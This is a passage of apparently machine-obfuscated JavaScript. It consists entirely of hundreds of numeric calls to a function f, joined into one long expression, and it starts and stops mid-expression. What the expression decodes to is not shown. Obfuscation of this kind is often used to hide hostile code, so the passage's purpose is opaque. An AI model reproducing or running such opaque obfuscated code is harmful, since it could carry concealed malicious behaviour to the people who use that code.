f(25564) + f(36440) + f(12560) + f(36142) + f(13261) + f(36609) + f(33573) + f(37590) + f(9464) + f(17559) + f(38514) + f(22999) + f(1521) + f(19319) + f(19191) + f(8762) + f(34343) + f(16928) + f(31049) + f(729) + f(30438) + f(22882) + f(5798) + f(23989) + f(10541) + f(24412) + f(20423) + f(33527) + f(11909) + f(30141) + f(8297) + f(511) + f(17116) + f(25637) + f(1229) + f(26992) + f(9363) + f(23383) + f(12255)) + (f(32803) + f(27800) + f(25602) + f(2304) + f(21244) + f(3865) + f(27454) + f(25396) + f(20458) + f(20650) + f(7739) + f(9328) + f(6375) + f(1941) + f(36008) + f(16389) + f(15782) + f(35715) + f(23002) + f(22381) + f(22635) + f(35450) + f(9663) + f(8711) + f(3483) + f(16938) + f(17997) + f(20736) + f(516) + f(9990) + f(36030) + f(31777) + f(15812) + f(13211) + f(19962) + f(11697) + f(28864) + f(26429) + f(16334) + f(2643) + f(2652) + f(20061) + f(29543) + f(21163) + f(20432) + f(24322) + f(36874) + f(33123) + f(17927) + f(1701) + f(29108) + f(15902) + f(23326) + f(3405) + f(30135) + f(17002) + f(21713) + f(36242) + f(22003) + f(28278) + f(18585) + f(6134) + f(11371) + f(880) + f(24147) + f(37097) + f(26034) + f(10925) + f(5503) + f(32325) + f(32313) + f(32299) + f(4979) + f(28707) + f(28068) + f(13615) + f(33077) + f(7190) + f(5843) + f(34567) + f(26703) + f(29659) + f(19437) + f(6148) + f(34716) + f(2421) + f(12084) + f(29957) + f(26556) + f(24969) + f(5958) + f(24307) + f(28031) + f(10107) + f(10224) + f(7280) + f(6988) + f(5205) + f(11297) + f(34890)) + (f(36461) + f(10270) + f(22354) + f(13408) + f(5489) + f(30154) + f(24739) + f(616) + f(5041) + f(34823) + f(35524) + f(35833) + f(4280) + f(26939) + f(32743) + f(21622) + f(32645) + f(34476) + f(2563) + f(14579) + f(30307) + f(29637) + f(23566) + f(25744) + f(22990) + f(31523) + f(24456) + f(13255) + f(6893) + f(32286) + f(6772) + f(3752) + f(7965) + f(5976) + f(4507) + f(5937) + f(7871) + f(11938) + f(34489) + f(22102) + f(4653) + f(33372) + f(5431) + f(2224) + f(24429) + f(15005) + f(35539) + f(22608) + f(7768) + f(34711) + f(6682) + f(5554) + f(24614) + f(18158) + f(23905) + f(22460) + f(9463) + f(31036) + f(10132) + f(36484) + f(4711) + f(27530) + f(39520) + f(29231) + f(30761) + f(26167) + f(39301) + f(27294) + f(15654) + f(17666) + f(9491) + f(29199) + f(29283) + f(8252) + f(13415) + f(15328) + f(34199) + f(20198) + f(14124) + f(10845) + f(3668) + f(4809) + f(38243) + f(26996) + f(720) + f(28803) + f(38158) + f(38525) + f(28591) + f(5795) + f(39018) + f(18287) + f(3323) + f(12855) + f(16257) + f(4300) + f(4580) + f(16318) + f(33916) + f(9727)) + (f(39159) + f(14052) + f(11640) + f(38797) + f(27167) + f(22936) + f(35876) + f(24472) + f(14036) + f(38901) + f(28550) + f(14783) + f(5603) + f(23761) + f(29787) + f(39483) + f(12635) + f(12881) + f(25426) + f(27259) + f(20239) + f(1133) + f(37450) + f(29149) + f(11914) + f(35181) + f(27121) + f(16156) + f(17972) + f(32833) + f(28515) + f(31834) + f(7950) + f(9776) + f(37683) + f(19664) + f(36325) + f(14415) + f(21571) + f(18550) + f(12282) + f(23116) + f(7844) + f(19311) + f(39210) + f(15206) + f(22089) + f(19174) + f(26535) + f(39906) + f(34874) + f(27785) + f(26611) + f(16170) + f(22326) + f(6354) + f(28744) + f(36100) + f(21135) + f(22907) + f(1526) + f(21232) + f(36066) + f(11085) + f(20494) + f(38089) + f(17987) + f(26157) + f(1868) + f(8301) + f(10754) + f(11661) + f(7725) + f(10800) + f(7654) + f(22864) + f(23328) + f(13376) + f(10761) + f(33011) + f(22407) + f(1587) + f(2709) + f(38544) + f(18737) + f(7912) + f(11598) + f(14738) + f(11508) + f(18304) + f(5698) + f(2708) + f(33800) + f(14538) + f(16082) + f(2459) + f(9455) + f(20227) + f(6414) + f(4043)) + (f(4236) + f(16650) + f(37829) + f(29337) + f(21390) + f(31762) + f(1463) + f(27783) + f(30187) + f(25251) + f(1830) + f(12620) + f(14703) + f(34955) + f(10751) + f(16210) + f(16175) + f(28548) + f(7857) + f(25547) + f(18438) + f(19081) + f(12202) + f(29397) + f(36780) + f(19363) + f(21896) + f(16423) + f(13009) + f(28160) + f(12385) + f(24009) + f(20357) + f(21816) + f(27315) + f(39958) + f(24894) + f(22528) + f(8572) + f(11111) + f(35814) + f(13756) + f(20038) + f(6163) + f(7611) + f(2741) + f(25563) + f(8058) + f(1565) + f(10149) + f(33582) + f(11765) + f(5428) + f(9603) + f(34197) + f(19468) + f(3080) + f(21387) + f(30424) + f(15134) + f(12684) + f(8069) + f(27585) + f(16562) + f(6613) + f(19373) + f(26573) + f(38030) + f(1728) + f(37121) + f(40031) + f(25165) + f(22029) + f(27275) + f(13648) + f(17503) + f(36942) + f(1251) + f(26385) + f(32083) + f(7890) + f(30176) + f(20575) + f(16541) + f(29889) + f(8758) + f(15986) + f(6581) + f(33224) + f(31940) + f(539) + f(21980) + f(8429) + f(32324) + f(36389) + f(31742) + f(3864) + f(36515) + f(17466) + f(30023)) + (f(8803) + f(24956) + f(38352) + f(26107) + f(24938) + f(31178) + f(6109) + f(39578) + f(7967) + f(20887) + f(12733) + f(19140) + f(3557) + f(34431) + f(25475) + f(16603) + f(16357) + f(32396) + f(33051) + f(6036) + f(34221) + f(5345) + f(38222) + f(27002) + f(12885) + f(11184) + f(29772) + f(36908) + f(1466) + f(32758) + f(23600) + f(24068) + f(12431) + f(5577) + f(708) + f(31572) + f(10780) + f(33725) + f(27290) + f(19062) + f(22985) + f(16052) + f(32244) + f(11428) + f(36504) + f(23134) + f(22879) + f(6073) + f(34796) + f(35076) + f(4448) + f(1750) + f(15466) + f(19133) + f(16273) + f(7193) + f(40054) + f(29089) + f(29288) + f(31691) + f(38530) + f(27330) + f(800) + f(22532) + f(15578) + f(7279) + f(19055) + f(3409) + f(4872) + f(1212) + f(25253) + f(32472) + f(7862) + f(35530) + f(22934) + f(21805) + f(6254) + f(15087) + f(25511) + f(26510) + f(17510) + f(8550) + f(30076) + f(20410) + f(32458) + f(2692) + f(6155) + f(15164) + f(9103) + f(28664) + f(13712) + f(34614) + f(29506) + f(22974) + f(10497) + f(35785) + f(756) + f(28590) + f(29784) + f(23225)) + (f(34630) + f(15202) + f(8403) + f(10374) + f(13728) + f(23115) + f(29267) + f(5679) + f(4616) + f(12983) + f(26822) + f(35383) + f(4333) + f(14379) + f(26903) + f(10921) + f(29931) + f(8509) + f(35086) + f(24012) + f(14972) + f(7987) + f(6730) + f(30402) + f(18455) + f(34165) + f(9837) + f(20397) + f(1278) + f(20227) + f(6414) + f(4043) + f(4236) + f(16650) + f(37829) + f(29337) + f(21390) + f(31762) + f(1463) + f(27783) + f(30187) + f(25251) + f(1830) + f(12620) + f(14703) + f(34955) + f(10751) + f(16210) + f(16175) + f(28548) + f(7857) + f(25547) + f(21184) + f(5735) + f(18835) + f(35509) + f(35829) + f(20733) + f(3400) + f(34443) + f(2664) + f(9627) + f(24464) + f(25320) + f(18673) + f(34965) + f(26355) + f(31396) + f(4543) + f(25425) + f(21399) + f(19715) + f(38669) + f(37066) + f(13566) + f(25422) + f(16838) + f(23957) + f(25705) + f(37181) + f(33848) + f(4292) + f(21383) + f(7180) + f(15612) + f(10040) + f(8667) + f(11215) + f(36748) + f(32486) + f(2463) + f(6121) + f(11877) + f(15082) + f(9760) + f(4572) + f(3778) + f(24207) + f(23419) + f(8233)) + (f(8274) + f(24192) + f(27959) + f(19791) + f(9998) + f(17434) + f(9810) + f(12951) + f(2351) + f(36535) + f(8476) + f(1254) + f(8369) + f(26463) + f(37177) + f(18984) + f(20793) + f(3230) + f(4491) + f(12043) + f(4618) + f(16048) + f(20230) + f(4864) + f(29826) + f(2758) + f(32461) + f(3867) + f(25071) + f(20377) + f(4873) + f(38550) + f(6086) + f(17913) + f(22638) + f(32238) + f(20565) + f(27735) + f(20244) + f(16033) + f(6679) + f(8195) + f(2956) + f(28152) + f(22758) + f(6428) + f(12006) + f(24913) + f(8892) + f(20237) + f(34763) + f(18142) + f(38790) + f(16825) + f(25939) + f(29836) + f(35984) + f(35284) + f(33012) + f(18073) + f(14793) + f(23880) + f(4224) + f(19657) + f(4038) + f(34161) + f(13236) + f(1431) + f(5756) + f(20534) + f(4968) + f(35740) + f(17318) + f(8206) + f(25197) + f(12102) + f(25544) + f(18771) + f(10484) + f(29622) + f(19843) + f(19904) + f(40070) + f(36513) + f(34730) + f(39421) + f(23415) + f(35765) + f(12776) + f(27740) + f(7957) + f(18992) + f(39795) + f(11479) + f(19766) + f(10160) + f(14723) + f(1239) + f(1967) + f(20296)) + (f(28831) + f(25542) + f(23341) + f(8726) + f(35799) + f(25404) + f(35940) + f(2929) + f(21108) + f(19872) + f(18806) + f(15604) + f(26055) + f(28321) + f(31372) + f(19308) + f(20442) + f(7461) + f(9616) + f(10367) + f(1781) + f(14081) + f(35220) + f(24987) + f(7025) + f(38591) + f(27532) + f(23324) + f(34684) + f(28620) + f(33448) + f(27987) + f(38647) + f(7870) + f(16432) + f(29904) + f(30970) + f(15575) + f(8442) + f(11172) + f(8669) + f(17983) + f(9527) + f(6649) + f(10939) + f(34022) + f(25657) + f(33974) + f(13307) + f(24637) + f(5723) + f(34323) + f(9211) + f(13605) + f(36760) + f(33997) + f(20387) + f(40048) + f(9905) + f(16971) + f(17223) + f(459) + f(27809) + f(14369) + f(15823) + f(16815) + f(39822) + f(1276) + f(7709) + f(1175) + f(33111) + f(28414) + f(27396) + f(29897) + f(2996) + f(9135) + f(25277) + f(33184) + f(20112) + f(32707) + f(7602) + f(6552) + f(6066) + f(21125) + f(7003) + f(12782) + f(4069) + f(38304) + f(25828) + f(25129) + f(3084) + f(31173) + f(28033) + f(19459) + f(16189) + f(7561) + f(23702) + f(10136) + f(21935) + f(27345)) + (f(11087) + f(25848) + f(14056) + f(12934) + f(33795) + f(15649) + f(28962) + f(25168) + f(39800) + f(19876) + f(5458) + f(28678) + f(5548) + f(2159) + f(15458) + f(2872) + f(39009) + f(24333) + f(9412) + f(30795) + f(23336) + f(6516) + f(16814) + f(4614) + f(13528) + f(18033) + f(22283) + f(8434) + f(34136) + f(23596) + f(23948) + f(17801) + f(28684) + f(35422) + f(6500) + f(39723) + f(17050) + f(37923) + f(4707) + f(11700) + f(24499) + f(30358) + f(10495) + f(37239) + f(4993) + f(15821) + f(16365) + f(20003) + f(8270) + f(11047) + f(5971) + f(437) + f(8978) + f(29805) + f(1421) + f(10872) + f(34828) + f(11486) + f(18925) + f(11967) + f(19767) + f(28714) + f(13561) + f(22845) + f(6400) + f(12306) + f(38534) + f(29601) + f(36651) + f(6144) + f(13549) + f(13296) + f(2898) + f(17797) + f(15816) + f(9353) + f(34933) + f(7606) + f(30241) + f(4050) + f(13601) + f(17287) + f(25700) + f(21033) + f(31240) + f(25338) + f(26410) + f(8114) + f(8576) + f(27496) + f(22928) + f(7062) + f(8766) + f(17574) + f(11249) + f(8210) + f(37285) + f(8050) + f(2105) + f(14433)) + (f(11349) + f(31882) + f(35078) + f(4439) + f(30407) + f(35672) + f(12945) + f(21508) + f(16981) + f(12705) + f(35702) + f(1894) + f(8790) + f(4759) + f(14988) + f(7712) + f(6136) + f(21076) + f(23086) + f(3798) + f(25815) + f(27998) + f(3987) + f(4306) + f(6491) + f(17654) + f(19869) + f(4743) + f(13883) + f(28587) + f(23558) + f(30716) + f(2230) + f(7315) + f(20195) + f(31338) + f(3714) + f(31288) + f(39518) + f(11285) + f(27759) + f(12897) + f(19085) + f(38053) + f(38082) + f(1180) + f(36402) + f(37277) + f(31735) + f(32904) + f(17132) + f(26664) + f(28725) + f(27683) + f(29937) + f(13081) + f(24447) + f(35505) + f(26168) + f(25770) + f(7e3) + f(24023) + f(18880) + f(18090) + f(35935) + f(38417) + f(34649) + f(38506) + f(31872) + f(10657) + f(35904) + f(21912) + f(1942) + f(4684) + f(30327) + f(16321) + f(18912) + f(26421) + f(37856) + f(29066) + f(6237) + f(10492) + f(28381) + f(11110) + f(10946) + f(29828) + f(12975) + f(5188) + f(34432) + f(26452) + f(1350) + f(34611) + f(21331) + f(4705) + f(26950) + f(29693) + f(33070) + f(34371) + f(17447) + f(20913)) + (f(3149) + f(9438) + f(25702) + f(31651) + f(13619) + f(14026) + f(38134) + f(16785) + f(27402) + f(15391) + f(28805) + f(21457) + f(15508) + f(35165) + f(15432) + f(1733) + f(29316) + f(24671) + f(31801) + f(6897) + f(1322) + f(24300) + f(3072) + f(5258) + f(6471) + f(38847) + f(16289) + f(29971) + f(944) + f(34622) + f(16937) + f(32671) + f(10626) + f(20300) + f(38128) + f(1222) + f(31398) + f(1960) + f(39363) + f(1323) + f(26333) + f(18330) + f(31676) + f(3536) + f(11915) + f(6828) + f(38768) + f(28332) + f(2669) + f(23796) + f(31926) + f(39165) + f(33033) + f(29552) + f(11521) + f(28573) + f(39066) + f(31379) + f(39667) + f(7878) + f(35407) + f(22490) + f(27991) + f(24853) + f(13994) + f(29278) + f(25856) + f(38679) + f(11398) + f(7580) + f(6864) + f(10244) + f(31487) + f(23210) + f(8827) + f(13347) + f(21519) + f(12322) + f(33055) + f(30692) + f(24141) + f(16558) + f(560) + f(39105) + f(35338) + f(25610) + f(16180) + f(19045) + f(25470) + f(3860) + f(13774) + f(39036) + f(15628) + f(9304) + f(32063) + f(22208) + f(31357) + f(6993) + f(16793) + f(32613)) + (f(16609) + f(25446) + f(29303) + f(8781) + f(8173) + f(23934) + f(39057) + f(16134) + f(39626) + f(8522) + f(4155) + f(8654) + f(15771) + f(13214) + f(28856) + f(754) + f(26569) + f(35949) + f(21081) + f(23524) + f(37565) + f(34893) + f(27082) + f(32015) + f(12139) + f(20915) + f(20133) + f(29376) + f(22040) + f(11449) + f(34045) + f(29699) + f(22184) + f(30770) + f(8256) + f(15267) + f(8276) + f(19934) + f(12830) + f(21732) + f(30021) + f(23298) + f(7644) + f(13597) + f(33667) + f(25097) + f(26067) + f(34555) + f(596) + f(1794) + f(5209) + f(28144) + f(20591) + f(36568) + f(13915) + f(39307) + f(22657) + f(37206) + f(28565) + f(13259) + f(18958) + f(12211) + f(16184) + f(25979) + f(3958) + f(5914) + f(18564) + f(6421) + f(33635) + f(19262) + f(11648) + f(10159) + f(32709) + f(33948) + f(27778) + f(16732) + f(5650) + f(32109) + f(14799) + f(15602) + f(19918) + f(21859) + f(27346) + f(38226) + f(17520) + f(20596) + f(1842) + f(11475) + f(29766) + f(36518) + f(35764) + f(17018) + f(9232) + f(2789) + f(34226) + f(5138) + f(27951) + f(26472) + f(26904) + f(23672)) + (f(18320) + f(27607) + f(28702) + f(3074) + f(8814) + f(18397) + f(27918) + f(5609) + f(33498) + f(31396) + f(24867) + f(32363) + f(7570) + f(31410) + f(10091) + f(21944) + f(9565) + f(25972) + f(22374) + f(27721) + f(23709) + f(23675) + f(28186) + f(7758) + f(25955) + f(9188) + f(27386) + f(5651) + f(19183) + f(32580) + f(20678) + f(32004) + f(4590) + f(31762) + f(1463) + f(21534) + f(4365) + f(37380) + f(30556) + f(10067) + f(20569) + f(13479) + f(21755) + f(17400) + f(28883) + f(11770) + f(1742) + f(11280) + f(19157) + f(35854) + f(6788) + f(33888) + f(27817) + f(2051) + f(9069) + f(37460) + f(27111) + f(12272) + f(1625) + f(39246) + f(31098) + f(34216) + f(18147) + f(35469) + f(21101) + f(10481) + f(1290) + f(27270) + f(15846) + f(3442) + f(20054) + f(16991) + f(16810) + f(27618) + f(12916) + f(438) + f(20188) + f(6233) + f(38092) + f(8054) + f(3285) + f(5611) + f(6446) + f(36407) + f(7240) + f(14073) + f(15540) + f(8330) + f(25559) + f(33674) + f(34322) + f(20478) + f(4428) + f(36750) + f(27565) + f(35727) + f(8679) + f(8295) + f(10574) + f(14159)) + (f(34667) + f(23331) + f(23367) + f(8852) + f(39015) + f(6454) + f(4377) + f(36267) + f(35772) + f(29708) + f(23071) + f(36026) + f(21381) + f(24386) + f(19502) + f(22704) + f(23248) + f(30610) + f(34321) + f(27608) + f(4190) + f(20376) + f(4063) + f(30703) + f(35187) + f(33502) + f(30824) + f(39535) + f(24796) + f(7782) + f(34661) + f(8909) + f(31430) + f(5058) + f(13291) + f(9885) + f(33422) + f(32282) + f(13461) + f(1074) + f(8145) + f(23855) + f(35389) + f(37902) + f(16045) + f(13274) + f(37511) + f(12596) + f(17461) + f(4454) + f(827) + f(18383) + f(29489) + f(12371) + f(19912) + f(29570) + f(23567) + f(3419) + f(7521) + f(9378) + f(39936) + f(10833) + f(684) + f(9102) + f(5513) + f(20755) + f(27037) + f(29727) + f(20513) + f(4167) + f(14116) + f(10639) + f(20279) + f(7204) + f(3602) + f(5737) + f(31032) + f(9495) + f(1517) + f(4207) + f(3252) + f(29011) + f(27331) + f(1676) + f(22310) + f(22561) + f(21146) + f(34745) + f(23480) + f(33993) + f(31326) + f(10186) + f(10813) + f(620) + f(24314) + f(37968) + f(16363) + f(19489) + f(8636) + f(4075)) + (f(13330) + f(20460) + f(29275) + f(14264) + f(8094) + f(4143) + f(13739) + f(37467) + f(19223) + f(28607) + f(28285) + f(13507) + f(13779) + f(23966) + f(31328) + f(22309) + f(30846) + f(12704) + f(14894) + f(38176) + f(21617) + f(20702) + f(34086) + f(15586) + f(25558) + f(28195) + f(11466) + f(11924) + f(33382) + f(3082) + f(25986) + f(9336) + f(25823) + f(35797) + f(2844) + f(1964) + f(7231) + f(19531) + f(8925) + f(38136) + f(7963) + f(1021) + f(15286) + f(34895) + f(34495) + f(22768) + f(20786) + f(24937) + f(31847) + f(38135) + f(30693) + f(14708) + f(33359) + f(32703) + f(29471) + f(3287) + f(32388) + f(27369) + f(34999) + f(18844) + f(32276) + f(16243) + f(26028) + f(14809) + f(8952) + f(9897) + f(4204) + f(28995) + f(8247) + f(8312) + f(17359) + f(30956) + f(35596) + f(5800) + f(15171) + f(5842) + f(20653) + f(12839) + f(8490) + f(6633) + f(24311) + f(5417) + f(22253) + f(6322) + f(22849) + f(33579) + f(17433) + f(20360) + f(33401) + f(6708) + f(20824) + f(16672) + f(1558) + f(36539) + f(6798) + f(833) + f(38420) + f(13539) + f(20621) + f(4536)) + (f(38822) + f(24677) + f(18486) + f(7710) + f(38087) + f(23581) + f(19420) + f(17464) + f(39862) + f(38688) + f(39067) + f(25615) + f(32957) + f(951) + f(35465) + f(12624) + f(25311) + f(34744) + f(22763) + f(33531) + f(6717) + f(6701) + f(9502) + f(12414) + f(25213) + f(15258) + f(5615) + f(10605) + f(35301) + f(21432) + f(12726) + f(34217) + f(3196) + f(32824) + f(2553) + f(32607) + f(15303) + f(38006) + f(19340) + f(9153) + f(16203) + f(17450) + f(29851) + f(901) + f(33512) + f(18834) + f(24559) + f(20566) + f(32143) + f(24633) + f(13740) + f(7490) + f(27356) + f(1776) + f(36487) + f(10167) + f(19635) + f(37310) + f(31182) + f(31180) + f(21822) + f(18639) + f(20635) + f(22795) + f(4090) + f(8954) + f(7303) + f(5436) + f(26212) + f(25717) + f(15733) + f(38562) + f(15892) + f(6169) + f(5992) + f(33686) + f(8381) + f(16434) + f(25513) + f(39892) + f(16546) + f(10716) + f(13135) + f(4896) + f(18933) + f(28695) + f(4658) + f(8384) + f(23885) + f(10408) + f(4227) + f(28446) + f(16906) + f(33611) + f(11358) + f(34208) + f(16348) + f(2038) + f(35038) + f(16929)) + (f(15860) + f(19342) + f(22375) + f(3556) + f(26864) + f(32184) + f(12045) + f(30337) + f(31349) + f(29412) + f(4578) + f(10177) + f(34666) + f(15068) + f(39465) + f(35713) + f(19098) + f(33973) + f(25909) + f(14690) + f(28340) + f(4216) + f(31302) + f(13063) + f(22579) + f(35907) + f(30365) + f(16111) + f(5995) + f(6672) + f(25250) + f(30885) + f(27827) + f(18241) + f(28273) + f(23797) + f(17891) + f(12236) + f(21836) + f(28367) + f(9487) + f(24664) + f(23015) + f(30559) + f(34347) + f(18314) + f(38719) + f(26729) + f(11189) + f(32602) + f(6464) + f(19761) + f(27650) + f(26641) + f(5015) + f(15527) + f(25725) + f(26372) + f(37086) + f(617) + f(31987) + f(22687) + f(38143) + f(29717) + f(26685) + f(14139) + f(33006) + f(33421) + f(8641) + f(17171) + f(40027) + f(33003) + f(3198) + f(15529) + f(33158) + f(24026) + f(27160) + f(15396) + f(33426) + f(20817) + f(10105) + f(31426) + f(3543) + f(7311) + f(31298) + f(31522) + f(23897) + f(7096) + f(22541) + f(19267) + f(2039) + f(17975) + f(33334) + f(11442) + f(32905) + f(23043) + f(25754) + f(22447) + f(33175) + f(31225)) + (f(5824) + f(25911) + f(1427) + f(24533) + f(23833) + f(6261) + f(28147) + f(38119) + f(9723) + f(18378) + f(19075) + f(25027) + f(17207) + f(19799) + f(15402) + f(36052) + f(33774) + f(16578) + f(10809) + f(11341) + f(17550) + f(26329) + f(22992) + f(21099) + f(3697) + f(4137) + f(21670) + f(5901) + f(10426) + f(17256) + f(34083) + f(4218) + f(20386) + f(27982) + f(16503) + f(19060) + f(33463) + f(33136) + f(37539) + f(5760) + f(16781) + f(8946) + f(26308) + f(31128) + f(18846) + f(29367) + f(37811) + f(31854) + f(40001) + f(36250) + f(19754) + f(7050) + f(35082) + f(21988) + f(1911) + f(21246) + f(1424) + f(21599) + f(29074) + f(14897) + f(21525) + f(39788) + f(33990) + f(32424) + f(4059) + f(11021) + f(32167) + f(39299) + f(22325) + f(8122) + f(37747) + f(34958) + f(10023) + f(1592) + f(30626) + f(35239) + f(2586) + f(20173) + f(12488) + f(11339) + f(35172) + f(7934) + f(32712) + f(23148) + f(37366) + f(25739) + f(4312) + f(3893) + f(19528) + f(25199) + f(37387) + f(37991) + f(31209) + f(4937) + f(28044) + f(10658) + f(28821) + f(19545) + f(18013) + f(23185)) + (f(36238) + f(19296) + f(32625) + f(15641) + f(22671) + f(11748) + f(19008) + f(13271) + f(37110) + f(38334) + f(38221) + f(21374) + f(10357) + f(37402) + f(9038) + f(25174) + f(38301) + f(7019) + f(17886) + f(24509) + f(11116) + f(25112) + f(37600) + f(1454) + f(26109) + f(13205) + f(11089) + f(9361) + f(9544) + f(37502) + f(4434) + f(5580) + f(19493) + f(1646) + f(8084) + f(31669) + f(37280) + f(34126) + f(14004) + f(23935) + f(13627) + f(24713) + f(5721) + f(5507) + f(5630) + f(6191) + f(36058) + f(19318) + f(15475) + f(21993) + f(15918) + f(30790) + f(15404) + f(16881) + f(38520) + f(19650) + f(34119) + f(23065) + f(24392) + f(37495) + f(11931) + f(18042) + f(38878) + f(20107) + f(38102) + f(6290) + f(27906) + f(30430) + f(17562) + f(13144) + f(1281) + f(36392) + f(36254) + f(30833) + f(1763) + f(18728) + f(37255) + f(24841) + f(12813) + f(14304) + f(38167) + f(31708) + f(9937) + f(25600) + f(12464) + f(20523) + f(23806) + f(24631) + f(13161) + f(6467) + f(38141) + f(32080) + f(3743) + f(10323) + f(32568) + f(7451) + f(28459) + f(1013) + f(14317) + f(4100)) + (f(5014) + f(19535) + f(14838) + f(34220) + f(9377) + f(9745) + f(17299) + f(18085) + f(1816) + f(9844) + f(14979) + f(36698) + f(20170) + f(28325) + f(10359) + f(2524) + f(17031) + f(2361) + f(10805) + f(33040) + f(32098) + f(7774) + f(28400) + f(13882) + f(34589) + f(35419) + f(28848) + f(36263) + f(15989) + f(17266) + f(33654) + f(6078) + f(4605) + f(14185) + f(25809) + f(17258) + f(38130) + f(13614) + f(16570) + f(10103) + f(33713) + f(712) + f(7716) + f(7529) + f(36510) + f(2730) + f(28118) + f(3895) + f(4322) + f(28078) + f(30211) + f(11120) + f(31641) + f(14797) + f(34598) + f(9647) + f(37030) + f(17205) + f(33912) + f(13609) + f(22255) + f(4273) + f(15074) + f(34532) + f(30242) + f(2517) + f(37689) + f(22338) + f(24090) + f(26564) + f(22271) + f(433) + f(16109) + f(14437) + f(37520) + f(18548) + f(14637) + f(2849) + f(23749) + f(18034) + f(14217) + f(9645) + f(13986) + f(30583) + f(11908) + f(17659) + f(10283) + f(7897) + f(11029) + f(25345) + f(31161) + f(13070) + f(22556) + f(7445) + f(25038) + f(29673) + f(7585) + f(5187) + f(11637) + f(32530)) + (f(14758) + f(11785) + f(2874) + f(884) + f(6663) + f(25857) + f(13880) + f(26136) + f(7348) + f(31846) + f(13581) + f(30713) + f(4629) + f(37611) + f(24779) + f(32399) + f(29150) + f(13440) + f(13812) + f(35631) + f(26960) + f(6573) + f(1252) + f(32649) + f(25959) + f(39887) + f(12317) + f(13529) + f(24875) + f(17941) + f(15422) + f(38512) + f(34689) + f(36596) + f(32372) + f(30323) + f(28088) + f(12019) + f(21203) + f(6506) + f(35886) + f(36065) + f(16373) + f(21964) + f(34483) + f(26985) + f(4723) + f(13846) + f(38643) + f(23491) + f(13105) + f(31626) + f(11342) + f(29138) + f(37383) + f(20146) + f(9607) + f(33174) + f(12671) + f(17488) + f(3825) + f(15601) + f(32756) + f(31737) + f(9462) + f(34374) + f(3847) + f(35549) + f(11592) + f(4990) + f(39951) + f(22290) + f(15430) + f(11524) + f(29130) + f(10830) + f(28682) + f(39092) + f(29322) + f(12081) + f(17931) + f(23703) + f(19197) + f(35801) + f(14466) + f(14976) + f(9720) + f(16827) + f(18528) + f(18514) + f(6810) + f(12521) + f(38730) + f(21522) + f(20775) + f(704) + f(32487) + f(18655) + f(7384) + f(25280)) + (f(12629) + f(13309) + f(39908) + f(2203) + f(13631) + f(12265) + f(6851) + f(25952) + f(5595) + f(36955) + f(17384) + f(33424) + f(18171) + f(834) + f(29387) + f(5079) + f(19482) + f(6546) + f(36856) + f(23830) + f(7247) + f(24142) + f(10475) + f(29625) + f(36527) + f(11344) + f(14979) + f(12597) + f(37196) + f(6616) + f(23379) + f(4271) + f(12968) + f(32212) + f(3040) + f(30810) + f(31704) + f(38812) + f(13640) + f(11693) + f(23187) + f(2333) + f(34219) + f(31076) + f(20385) + f(30759) + f(18804) + f(37821) + f(10596) + f(38998) + f(26101) + f(14e3) + f(16553) + f(23175) + f(8878) + f(5286) + f(6272) + f(11730) + f(24008) + f(31061) + f(8454) + f(20820) + f(32095) + f(6969) + f(19705) + f(13227) + f(40009) + f(24278) + f(16371) + f(15376) + f(6704) + f(20216) + f(10255) + f(36664) + f(35342) + f(3655) + f(8057) + f(14704) + f(32801) + f(39128) + f(33447) + f(34244) + f(25999) + f(19552) + f(21130) + f(1011) + f(11957) + f(37452) + f(39223) + f(29788) + f(28889) + f(3705) + f(37142) + f(35858) + f(30802) + f(16223) + f(5361) + f(8501) + f(14383) + f(16709)) + (f(5281) + f(3545) + f(36427) + f(5318) + f(20969) + f(19494) + f(36504) + f(23134) + f(13521) + f(36412) + f(39295) + f(12311) + f(32727) + f(32181) + f(36092) + f(25944) + f(16219) + f(35257) + f(27052) + f(36843) + f(19559) + f(26162) + f(29441) + f(28651) + f(28602) + f(24644) + f(3344) + f(15937) + f(12097) + f(27164) + f(2915) + f(27004) + f(25928) + f(528) + f(4974) + f(26417) + f(38308) + f(2348) + f(13889) + f(18650) + f(16238) + f(3873) + f(27296) + f(3782) + f(24431) + f(15990) + f(26048) + f(35553) + f(20604) + f(24694) + f(6652) + f(11096) + f(39241) + f(13323) + f(32319) + f(18719) + f(31639) + f(35893) + f(11296) + f(24815) + f(15311) + f(32911) + f(6081) + f(19653) + f(21696) + f(25891) + f(2408) + f(26047) + f(30320) + f(18703) + f(15317) + f(23016) + f(27657) + f(14568) + f(17646) + f(37235) + f(11143) + f(26558) + f(27753) + f(568) + f(11142) + f(30601) + f(3796) + f(10538) + f(35467) + f(38339) + f(33085) + f(38298) + f(37882) + f(6611) + f(31440) + f(13286) + f(32544) + f(38330) + f(7945) + f(22292) + f(30940) + f(14561) + f(18501) + f(10414)) + (f(11702) + f(3960) + f(18083) + f(8251) + f(17217) + f(3975) + f(31037) + f(29049) + f(37051) + f(30041) + f(26359) + f(464) + f(14556) + f(29542) + f(25590) + f(33551) + f(21725) + f(3433) + f(25325) + f(30563) + f(9862) + f(28107) + f(11335) + f(13791) + f(15106) + f(7658) + f(5569) + f(18270) + f(9696) + f(6566) + f(31003) + f(1980) + f(29432) + f(33911) + f(23170) + f(22676) + f(22159) + f(15284) + f(26608) + f(22098) + f(23301) + f(4437) + f(10676) + f(39379) + f(16485) + f(17906) + f(34009) + f(22485) + f(2516) + f(8528) + f(23786) + f(16630) + f(9971) + f(4245) + f(7525) + f(11248) + f(13926) + f(31981) + f(14729) + f(15436) + f(8715) + f(28686) + f(30432) + f(15382) + f(16113) + f(8323) + f(35256) + f(2332) + f(23040) + f(9330) + f(14188) + f(1762) + f(34528) + f(5002) + f(15453) + f(27244) + f(17744) + f(16296) + f(30927) + f(11861) + f(30843) + f(30651) + f(33538) + f(14812) + f(39782) + f(25016) + f(35217) + f(33641) + f(29862) + f(13931) + f(11160) + f(32884) + f(40012) + f(31578) + f(8863) + f(20264) + f(20727) + f(2148) + f(37820) + f(15736)) + (f(4345) + f(8617) + f(22533) + f(29276) + f(28627) + f(4752) + f(19558) + f(29858) + f(35236) + f(14663) + f(30493) + f(12669) + f(15843) + f(12663) + f(2248) + f(15192) + f(770) + f(39007) + f(24700) + f(11103) + f(29676) + f(28054) + f(23591) + f(33294) + f(30936) + f(25989) + f(34776) + f(18411) + f(23554) + f(8317) + f(20324) + f(13714) + f(28157) + f(5007) + f(38584) + f(10890) + f(8103) + f(25714) + f(3651) + f(36220) + f(4644) + f(13182) + f(35661) + f(13570) + f(5529) + f(17761) + f(35527) + f(4153) + f(22562) + f(22045) + f(18945) + f(32101) + f(24052) + f(27509) + f(20347) + f(30938) + f(13078) + 